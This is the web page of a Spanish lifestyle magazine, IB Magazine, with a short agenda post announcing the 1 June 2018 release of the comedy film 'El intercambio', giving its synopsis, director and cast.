	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">10.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                lunes, enero 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en AGENDA" class="entry-crumb" href="https://ibmagazine.es/category/agenda/">AGENDA</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El intercambio / Estreno</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6087" class="post-6087 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/agenda/">AGENDA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">El intercambio / Estreno</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/ibmagazine/">IB Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-06-01T17:35:40+00:00" >junio 1, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2Fel-intercambio-estreno%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=El+intercambio+%2F+Estreno&url=https%3A%2F%2Fibmagazine.es%2Fel-intercambio-estreno%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/el-intercambio-estreno/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/el-intercambio-estreno/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg&description=El+intercambio+%2F+Estreno" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=El+intercambio+%2F+Estreno%20-%20https%3A%2F%2Fibmagazine.es%2Fel-intercambio-estreno%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg" data-caption=""><img width="210" height="300" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg 210w, https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg 420w" sizes="(-webkit-min-device-pixel-ratio: 2) 420px, (min-resolution: 192dpi) 420px, 210px" alt="" title="El-intercambio-2017_cartel"/></a></div>
        <p>Sinopsis:</p>
<p>Eva y Jaime deciden hacer un intercambio de parejas ante la monótona relación que mantienen tras quince años de matrimonio. Lo que debería ser una cita animada para todos, no es así. Jaime se da cuenta que las personas con las que van a pasar la noche, no son las que ellos pensaban.</p>
<p>Dirección: <b>Ignacio Nacho</b><br />
Reparto: <b>Pepón Nieto</b>, <b>Hugo Silva</b>, <b>Rossy de Palma</b>, <b>Paco Tous</b>, <b>Salva Reina</b> y <b>Natalia Roig</b><br />
Título en V.O.: <b>El intercambio</b><br />
Nacionalidades: <b>España</b> Año: <b><time datetime="2017">2017</time></b> Fecha de estreno: <b><time datetime="2018-06-01">01-06-2018</time></b><br />
Género: <b>Comedia</b><br />
Color o en B/N: <b>Color</b><br />
Guion: <b>Ignacio Nacho</b><br />
Fotografía: <b>Antonio Sanz</b><br />
Música: <b>Antonio Meliveo</b></p>
<p>Estreno: <strong>viernes 1 de Junio</strong></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-6087"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/el-intercambio-estreno/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-6087"
				>
				<span id="sharing-facebook-6087" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-6087"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/el-intercambio-estreno/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-6087"
				>
				<span id="sharing-twitter-6087" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-6087"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/el-intercambio-estreno/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-6087"
				>
				<span id="sharing-linkedin-6087" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/ibmagazine/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/16/5aa3a2722a566-bpfull.png' srcset='https://ibmagazine.es/wp-content/uploads/avatars/16/5aa3a2722a566-bpfull.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/ibmagazine/">IB Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="IB Magazine"></span><meta itemprop="datePublished" content="2018-06-01T17:35:40+00:00"><meta itemprop="dateModified" content="2018-06-01T17:35:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/el-intercambio-estreno/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="El intercambio / Estreno"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/05/El-intercambio-2017_cartel.jpg"><meta itemprop="width" content="210"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696dd6074b9ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_696dd6074b9ed" ><script>var block_td_uid_3_696dd6074b9ed = new tdBlock();
block_td_uid_3_696dd6074b9ed.id = "td_uid_3_696dd6074b9ed";
block_td_uid_3_696dd6074b9ed.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_696dd6074b9ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696dd6074b9ed_rand","tdc_css_class_style":"td_uid_3_696dd6074b9ed_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6087,"live_filter_cur_post_author":"16","block_template_id":""}';
block_td_uid_3_696dd6074b9ed.td_column_number = "3";
block_td_uid_3_696dd6074b9ed.block_type = "td_block_related_posts";
block_td_uid_3_696dd6074b9ed.post_count = "3";
block_td_uid_3_696dd6074b9ed.found_posts = "120";
block_td_uid_3_696dd6074b9ed.header_color = "";
block_td_uid_3_696dd6074b9ed.ajax_pagination_infinite_stop = "";
block_td_uid_3_696dd6074b9ed.max_num_pages = "40";
tdBlocksArray.push(block_td_uid_3_696dd6074b9ed);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696dd6074cb2f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696dd6074b9ed" href="#">Artículo relacionados</a><a id="td_uid_5_696dd6074cb32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696dd6074b9ed" href="#">Más del autor</a></h4><div id=td_uid_3_696dd6074b9ed class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/texas-port-adriano-port-adriano-mallorca-festival/" rel="bookmark" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/07/277fJ-KQ-1024x682-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival"/></a></div>                <a href="https://ibmagazine.es/category/music-2/" class="td-post-category">MÚSICA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/texas-port-adriano-port-adriano-mallorca-festival/" rel="bookmark" title="La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival">La banda escocesa Texas visita este viernes Port Adriano Mallorca Festival</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/vi-aftersun-festival-de-port-adrianoriano/" rel="bookmark" title="VI AfterSun festival de Port Adriano"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/06/After-sun-market-Port-Adriano-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="VI AfterSun festival de Port Adriano"/></a></div>                <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/vi-aftersun-festival-de-port-adrianoriano/" rel="bookmark" title="VI AfterSun festival de Port Adriano">VI AfterSun festival de Port Adriano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaigart-ernesto-rodriguez-schwaiger/" rel="bookmark" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2022/04/220408_Ernesto_Schwaiger_0155-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez"/></a></div>                <a href="https://ibmagazine.es/category/ocio-y-cultura/" class="td-post-category">OCIO Y CULTURA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaigart-ernesto-rodriguez-schwaiger/" rel="bookmark" title="Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez">Éxito de convocatoria de la VII edición Schwaig.Art con los &#8216;Aéreos&#8217; de Ernesto Rodriguez</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696dd6074b9ed" data-td_block_id="td_uid_3_696dd6074b9ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696dd6074b9ed" data-td_block_id="td_uid_3_696dd6074b9ed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_6_696dd6074df8d_rand td_with_ajax_pagination td-pb-border-top td_block_template_15 td-column-1"  data-td-block-uid="td_uid_6_696dd6074df8d" ><script>var block_td_uid_6_696dd6074df8d = new tdBlock();
block_td_uid_6_696dd6074df8d.id = "td_uid_6_696dd6074df8d";
block_td_uid_6_696dd6074df8d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-52","custom_title":"\u00daltimas noticias","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696dd6074df8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696dd6074df8d_rand","tdc_css_class_style":"td_uid_6_696dd6074df8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696dd6074df8d.td_column_number = "1";
block_td_uid_6_696dd6074df8d.block_type = "td_block_21";
block_td_uid_6_696dd6074df8d.post_count = "5";
block_td_uid_6_696dd6074df8d.found_posts = "1962";
block_td_uid_6_696dd6074df8d.header_color = "#";
block_td_uid_6_696dd6074df8d.ajax_pagination_infinite_stop = "";
block_td_uid_6_696dd6074df8d.max_num_pages = "393";
tdBlocksArray.push(block_td_uid_6_696dd6074df8d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=td_uid_6_696dd6074df8d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-150x150.jpg" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>                    <span class="td-post-author-name"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:16:41+00:00" >enero 15, 2026</time></span>                    <div class="td-module-comments"><a href="https://ibmagazine.es/schwaiger-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Schwaiger está en lo alto de la gastronomía de las islas y en el ático del Centre Comercial Son Moix, ubicado junto a la vía...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="150" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-150x150.jpg" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>
            <div class="item-details">
